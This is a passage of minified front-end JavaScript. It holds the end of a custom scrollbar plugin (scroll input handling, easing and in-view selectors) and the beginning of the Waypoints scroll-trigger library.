e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,a,r){e&&V(C,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:a,drag:r})}var c,u,p,h,f,m,g,v,y,w,b,x,S,T,C=e(this),E=C.data(i),k=E.opt,I=i+"_"+E.idx,M=e("#mCSB_"+E.idx),z=e("#mCSB_"+E.idx+"_container"),A=[e("#mCSB_"+E.idx+"_dragger_vertical"),e("#mCSB_"+E.idx+"_dragger_horizontal")],_=[],N=[],B=0,P="yx"===k.axis?"none":"all",O=[],H=z.find("iframe"),$=["touchstart."+I+" pointerdown."+I+" MSPointerDown."+I,"touchmove."+I+" pointermove."+I+" MSPointerMove."+I,"touchend."+I+" pointerup."+I+" MSPointerUp."+I],R=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;z.bind($[0],function(e){n(e)}).bind($[1],function(e){a(e)}),M.bind($[0],function(e){r(e)}).bind($[2],function(e){o(e)}),H.length&&H.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind($[0],function(e){n(e),r(e)}).bind($[1],function(e){a(e)}).bind($[2],function(e){o(e)})})})},_=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function a(e,t,n){c.type=n&&r?"stepped":"stepless",c.scrollAmount=10,q(o,e,t,"mcsLinearOut",n?60:null)}var r,o=e(this),s=o.data(i),l=s.opt,c=s.sequential,u=i+"_"+s.idx,p=e("#mCSB_"+s.idx+"_container"),h=p.parent();p.bind("mousedown."+u,function(e){t||r||(r=1,d=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&r&&n()){var i=p.offset(),o=D(e)[0]-i.top+p[0].offsetTop,d=D(e)[1]-i.left+p[0].offsetLeft;o>0&&o<h.height()&&d>0&&d<h.width()?c.step&&a("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(o<0?a("on",38):o>h.height()&&a("on",40)),"y"!==l.axis&&s.overflowed[1]&&(d<0?a("on",37):d>h.width()&&a("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(e){t||(r&&(r=0,a("off",null)),d=!1)})},N=function(){function t(t,i){if(U(n),!O(n,t.target)){var o="auto"!==r.mouseWheel.deltaFactor?parseInt(r.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,c=r.scrollInertia;if("x"===r.axis||"x"===r.mouseWheel.axis)var u="x",p=[Math.round(o*a.scrollRatio.x),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?p[1]:p[0]>=s.width()?.9*s.width():p[0],f=Math.abs(e("#mCSB_"+a.idx+"_container")[0].offsetLeft),m=d[1][0].offsetLeft,g=d[1].parent().width()-d[1].width(),v="y"===r.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",p=[Math.round(o*a.scrollRatio.y),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?p[1]:p[0]>=s.height()?.9*s.height():p[0],f=Math.abs(e("#mCSB_"+a.idx+"_container")[0].offsetTop),m=d[0][0].offsetTop,g=d[0].parent().height()-d[0].height(),v=t.deltaY||i;"y"===u&&!a.overflowed[0]||"x"===u&&!a.overflowed[1]||((r.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),r.mouseWheel.normalizeDelta&&(v=v<0?-1:1),(v>0&&0!==m||v<0&&m!==g||r.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!r.mouseWheel.normalizeDelta&&(h=t.deltaFactor,c=17),V(n,(f-v*h).toString(),{dir:u,dur:c}))}}if(e(this).data(i)){var n=e(this),a=n.data(i),r=a.opt,o=i+"_"+a.idx,s=e("#mCSB_"+a.idx),d=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],c=e("#mCSB_"+a.idx+"_container").find("iframe");c.length&&c.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+o,function(e,n){t(e,n)})})}),s.bind("mousewheel."+o,function(e,n){t(e,n)})}},B=new Object,L=function(t){var n=!1,i=!1,a=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==B[i])return B[i];if(t){try{var r=t.contentDocument||t.contentWindow.document;a=r.body.innerHTML}catch(o){}n=null!==a}else{try{var r=top.document;a=r.body.innerHTML}catch(o){}n=null!==a}return i!==!1&&(B[i]=n),n},P=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},O=function(t,n){var a=n.nodeName.toLowerCase(),r=t.data(i).opt.mouseWheel.disableOver,o=["select","textarea"];return e.inArray(a,r)>-1&&!(e.inArray(a,o)>-1&&!e(n).is(":focus"))},H=function(){var t,n=e(this),a=n.data(i),r=i+"_"+a.idx,o=e("#mCSB_"+a.idx+"_container"),s=o.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+c[12]);l.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r,function(n){d=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+r+" pointerup."+r+" MSPointerUp."+r,function(e){d=!1}).bind("click."+r,function(i){if(t&&(t=0,e(i.target).hasClass(c[12])||e(i.target).hasClass("mCSB_draggerRail"))){U(n);var r=e(this),l=r.find(".mCSB_dragger");if(r.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var d="x",u=i.pageX>l.offset().left?-1:1,p=Math.abs(o[0].offsetLeft)-u*(.9*s.width())}else{if(!a.overflowed[0])return;var d="y",u=i.pageY>l.offset().top?-1:1,p=Math.abs(o[0].offsetTop)-u*(.9*s.height())}V(n,p.toString(),{dir:d,scrollEasing:"mcsEaseInOut"})}})},$=function(){var t=e(this),n=t.data(i),a=n.opt,r=i+"_"+n.idx,o=e("#mCSB_"+n.idx+"_container"),s=o.parent();o.bind("focusin."+r,function(n){var i=e(document.activeElement),r=o.find(".mCustomScrollBox").length,l=0;i.is(a.advanced.autoScrollOnFocus)&&(U(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=r?(l+17)*r:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(i)[0],ie(i)[1]],n=[o[0].offsetTop,o[0].offsetLeft],r=[n[0]+e[0]>=0&&n[0]+e[0]<s.height()-i.outerHeight(!1),n[1]+e[1]>=0&&n[0]+e[1]<s.width()-i.outerWidth(!1)],d="yx"!==a.axis||r[0]||r[1]?"all":"none";"x"===a.axis||r[0]||V(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:d,dur:l}),"y"===a.axis||r[1]||V(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:d,dur:l})},t[0]._focusTimer))})},R=function(){var t=e(this),n=t.data(i),a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container").parent();r.bind("scroll."+a,function(t){0===r.scrollTop()&&0===r.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},W=function(){var t=e(this),n=t.data(i),a=n.opt,r=n.sequential,o=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+o,function(e){e.preventDefault()}).bind("mousedown."+o+" touchstart."+o+" pointerdown."+o+" MSPointerDown."+o+" mouseup."+o+" touchend."+o+" pointerup."+o+" MSPointerUp."+o+" mouseout."+o+" pointerout."+o+" MSPointerOut."+o+" click."+o,function(i){function o(e,n){r.scrollAmount=a.scrollButtons.scrollAmount,q(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(r.type=a.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===r.type)return;d=!0,n.tweenRunning=!1,o("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===r.type)return;d=!1,r.dir&&o("off",s);break;case"click":if("stepped"!==r.type||n.tweenRunning)return;o("on",s)}}})},j=function(){function t(t){function i(e,t){o.type=r.keyboard.scrollType,o.scrollAmount=r.keyboard.scrollAmount,"stepped"===o.type&&a.tweenRunning||q(n,e,t)}switch(t.type){case"blur":a.tweenRunning&&o.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==r.axis&&(38===s||40===s)||"y"!==r.axis&&(37===s||39===s)){if((38===s||40===s)&&!a.overflowed[0]||(37===s||39===s)&&!a.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((a.overflowed[0]||a.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){U(n);var p=34===s?-1:1;if("x"===r.axis||"yx"===r.axis&&a.overflowed[1]&&!a.overflowed[0])var h="x",f=Math.abs(d[0].offsetLeft)-p*(.9*c.width());else var h="y",f=Math.abs(d[0].offsetTop)-p*(.9*c.height());V(n,f.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((a.overflowed[0]||a.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===r.axis||"yx"===r.axis&&a.overflowed[1]&&!a.overflowed[0])var h="x",f=35===s?Math.abs(c.width()-d.outerWidth(!1)):0;else var h="y",f=35===s?Math.abs(c.height()-d.outerHeight(!1)):0;V(n,f.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var n=e(this),a=n.data(i),r=a.opt,o=a.sequential,s=i+"_"+a.idx,l=e("#mCSB_"+a.idx),d=e("#mCSB_"+a.idx+"_container"),c=d.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",p=d.find("iframe"),h=["blur."+s+" keydown."+s+" keyup."+s];p.length&&p.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(h[0],function(e){t(e)})},q=function(t,n,a,r,o){function s(e){u.snapAmount&&(p.scrollAmount=u.snapAmount instanceof Array?"x"===p.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==p.type,i=o?o:e?n?m/1.5:g:1e3/60,a=e?n?7.5:40:2.5,l=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],c=[d.scrollRatio.y>10?10:d.scrollRatio.y,d.scrollRatio.x>10?10:d.scrollRatio.x],f="x"===p.dir[0]?l[1]+p.dir[1]*(c[1]*a):l[0]+p.dir[1]*(c[0]*a),v="x"===p.dir[0]?l[1]+p.dir[1]*parseInt(p.scrollAmount):l[0]+p.dir[1]*parseInt(p.scrollAmount),y="auto"!==p.scrollAmount?v:f,w=r?r:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",b=!!e;return e&&i<17&&(y="x"===p.dir[0]?l[1]:l[0]),V(t,y.toString(),{dir:p.dir[0],scrollEasing:w,dur:i,onComplete:b}),e?void(p.dir=!1):(clearTimeout(p.step),void(p.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(p.step),Z(p,"step"),U(t)}var d=t.data(i),u=d.opt,p=d.sequential,h=e("#mCSB_"+d.idx+"_container"),f="stepped"===p.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(p.dir=[a===c[16]||a===c[15]||39===a||37===a?"x":"y",a===c[13]||a===c[15]||38===a||37===a?-1:1],U(t),ne(a)&&"stepped"===p.type)return;s(f);break;case"off":l(),(f||d.tweenRunning&&p.dir)&&s(!0)}},F=function(t){var n=e(this).data(i).opt,a=[];return"function"==typeof t&&(t=t()),t instanceof Array?a=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(a[0]=t.y?t.y:t.x||"x"===n.axis?null:t,a[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},X=function(t,n){if(null!=t&&"undefined"!=typeof t){var a=e(this),r=a.data(i),o=r.opt,s=e("#mCSB_"+r.idx+"_container"),l=s.parent(),d=typeof t;n||(n="x"===o.axis?"x":"y");var c="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),p="x"===n?s[0].offsetLeft:s[0].offsetTop,h="x"===n?"left":"top";switch(d){case"function":return t();case"object":var f=t.jquery?t:e(t);if(!f.length)return;return"x"===n?ie(f)[1]:ie(f)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(t.indexOf("%")!==-1)return Math.abs(c*parseInt(t)/100);if(t.indexOf("-=")!==-1)return Math.abs(p-parseInt(t.split("-=")[1]));if(t.indexOf("+=")!==-1){var m=p+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(t.indexOf("px")!==-1&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var f=s.find(":"+t);return"x"===n?ie(f)[1]:ie(f)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(h,t),void u.update.call(null,a[0]))}}},Y=function(t){function n(){return clearTimeout(p[0].autoUpdate),0===s.parents("html").length?void(s=null):void(p[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(l.poll.change.n=r(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void o(3)):d.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+p[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void o(1)):!d.advanced.updateOnImageLoad||"auto"===d.advanced.updateOnImageLoad&&"y"===d.axis||(l.poll.img.n=p.find("img").length,l.poll.img.n===l.poll.img.o)?void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void p.find("img").each(function(){a(this)}))},d.advanced.autoUpdateTimeout))}function a(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(c[2]),o(2)}if(e(t).hasClass(c[2]))return void o();var a=new Image;a.onload=n(a,i),a.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var e=0,t=p.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function o(e){clearTimeout(p[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),d=l.opt,p=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(p[0].autoUpdate),void Z(p[0],"autoUpdate")):void n()},G=function(e,t,n){return Math.round(e/t)*t-n},U=function(t){var n=t.data(i),a=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");a.each(function(){J.call(this)})},V=function(t,n,a){function r(e){return l&&d.callbacks[e]&&"function"==typeof d.callbacks[e]}function o(){return[d.callbacks.alwaysTriggerOffsets||b>=x[0]+C,d.callbacks.alwaysTriggerOffsets||b<=-E]}function s(){var e=[h[0].offsetTop,h[0].offsetLeft],n=[y[0].offsetTop,y[0].offsetLeft],i=[h.outerHeight(!1),h.outerWidth(!1)],r=[p.height(),p.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-r[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-r[1])),direction:a.dir}}var l=t.data(i),d=l.opt,c={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:d.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=e.extend(c,a),u=[a.dur,a.drag?0:a.dur],p=e("#mCSB_"+l.idx),h=e("#mCSB_"+l.idx+"_container"),f=h.parent(),m=d.callbacks.onTotalScrollOffset?F.call(t,d.callbacks.onTotalScrollOffset):[0,0],g=d.callbacks.onTotalScrollBackOffset?F.call(t,d.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=a.trigger,0===f.scrollTop()&&0===f.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),f.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(r("onOverflowYNone")&&d.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(r("onOverflowXNone")&&d.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(r("onOverflowY")&&d.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(r("onOverflowX")&&d.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),d.snapAmount){var v=d.snapAmount instanceof Array?"x"===a.dir?d.snapAmount[1]:d.snapAmount[0]:d.snapAmount;n=G(n,v,d.snapOffset)}switch(a.dir){case"x":var y=e("#mCSB_"+l.idx+"_dragger_horizontal"),w="left",b=h[0].offsetLeft,x=[p.width()-h.outerWidth(!1),y.parent().width()-y.width()],S=[n,0===n?0:n/l.scrollRatio.x],C=m[1],E=g[1],k=C>0?C/l.scrollRatio.x:0,I=E>0?E/l.scrollRatio.x:0;break;case"y":var y=e("#mCSB_"+l.idx+"_dragger_vertical"),w="top",b=h[0].offsetTop,x=[p.height()-h.outerHeight(!1),y.parent().height()-y.height()],S=[n,0===n?0:n/l.scrollRatio.y],C=m[0],E=g[0],k=C>0?C/l.scrollRatio.y:0,I=E>0?E/l.scrollRatio.y:0}S[1]<0||0===S[0]&&0===S[1]?S=[0,0]:S[1]>=x[1]?S=[x[0],x[1]]:S[0]=-S[0],t[0].mcs||(s(),r("onInit")&&d.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),K(y[0],w,Math.round(S[1]),u[1],a.scrollEasing),!l.tweenRunning&&(0===b&&S[0]>=0||b===x[0]&&S[0]<=x[0])||K(h[0],w,Math.round(S[0]),u[0],a.scrollEasing,a.overwrite,{onStart:function(){a.callbacks&&a.onStart&&!l.tweenRunning&&(r("onScrollStart")&&(s(),d.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,T(y),l.cbOffsets=o())},onUpdate:function(){a.callbacks&&a.onUpdate&&r("whileScrolling")&&(s(),d.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(a.callbacks&&a.onComplete){"yx"===d.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){r("onScroll")&&(s(),d.callbacks.onScroll.call(t[0])),r("onTotalScroll")&&S[1]>=x[1]-k&&l.cbOffsets[0]&&(s(),d.callbacks.onTotalScroll.call(t[0])),r("onTotalScrollBack")&&S[1]<=I&&l.cbOffsets[1]&&(s(),d.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,h[0].idleTimer=0,
T(y,"hide")},e)}}})}},K=function(e,t,n,i,a,r,o){function s(){x.stop||(y||f.call(),y=Q()-v,l(),y>=x.time&&(x.time=y>x.time?y+p-(y-x.time):y+p-1,x.time<y+1&&(x.time=y+1)),x.time<i?x.id=h(s):g.call())}function l(){i>0?(x.currVal=u(x.time,w,S,i,a),b[t]=Math.round(x.currVal)+"px"):b[t]=n+"px",m.call()}function d(){p=1e3/60,x.time=y+p,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},x.id=h(s)}function c(){null!=x.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(x.id):clearTimeout(x.id),x.id=null)}function u(e,t,n,i,a){switch(a){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,e<1?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,e<1?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var r=(e/=i)*e,o=r*e;return t+n*(.499999999999997*o*r+-2.5*r*r+5.5*o+-6.5*r+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var p,h,o=o||{},f=o.onStart||function(){},m=o.onUpdate||function(){},g=o.onComplete||function(){},v=Q(),y=0,w=e.offsetTop,b=e.style,x=e._mTween[t];"left"===t&&(w=e.offsetLeft);var S=n-w;x.stop=0,"none"!==r&&c(),d()},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},J=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Z=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ae=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=r,window[n]=!0,e(window).bind("load",function(){e(a)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,a=e(t),r=a.parents(".mCSB_container");if(r.length)return n=r.parent(),i=[r[0].offsetTop,r[0].offsetLeft],i[0]+ie(a)[0]>=0&&i[0]+ie(a)[0]<n.height()-a.outerHeight(!1)&&i[1]+ie(a)[1]>=0&&i[1]+ie(a)[1]<n.width()-a.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var a,r,o,s,l=e(t),d=l.parents(".mCSB_container"),c="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(d.length)return a=[l.outerHeight(!1),l.outerWidth(!1)],o=[d[0].offsetTop+ie(l)[0],d[0].offsetLeft+ie(l)[1]],r=[d.parent()[0].offsetHeight,d.parent()[0].offsetWidth],s=[a[0]<r[0]?c[0]:c[1],a[1]<r[1]?c[0]:c[1]],o[0]-r[0]*s[0][0]<0&&o[0]+a[0]-r[0]*s[0][1]>=0&&o[1]-r[1]*s[1][0]<0&&o[1]+a[1]-r[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),function(){"use strict";function e(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,i),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,t+=1}var t=0,n={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var i in n)t.push(n[i]);for(var a=0,r=t.length;a<r;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}function t(e){this.element=e,this.Adapter=a.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},a=window.Waypoint,r=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,a.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!a.isTouch||(t.didScroll=!0,a.requestAnimationFrame(e))})},t.prototype.handleResize=function(){a.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var i=t[n],a=i.newScroll>i.oldScroll,r=a?i.forward:i.backward;for(var o in this.waypoints[n]){var s=this.waypoints[n][o],l=i.oldScroll<s.triggerPoint,d=i.newScroll>=s.triggerPoint,c=l&&d,u=!l&&!d;(c||u)&&(s.queueTrigger(r),e[s.group.id]=s.group)}}for(var p in e)e[p].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var n in this.waypoints[t])e.push(this.waypoints[t][n]);for(var i=0,a=e.length;i<a;i++)e[i].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,n=t?void 0:this.adapter.offset(),i={};this.handleScroll(),e={horizontal:{contextOffset:t?0:n.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:n.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in e){var o=e[r];for(var s in this.waypoints[r]){var l,d,c,u,p,h=this.waypoints[r][s],f=h.options.offset,m=h.triggerPoint,g=0,v=null==m;h.element!==h.element.window&&(g=h.adapter.offset()[o.offsetProp]),"function"==typeof f?f=f.apply(h):"string"==typeof 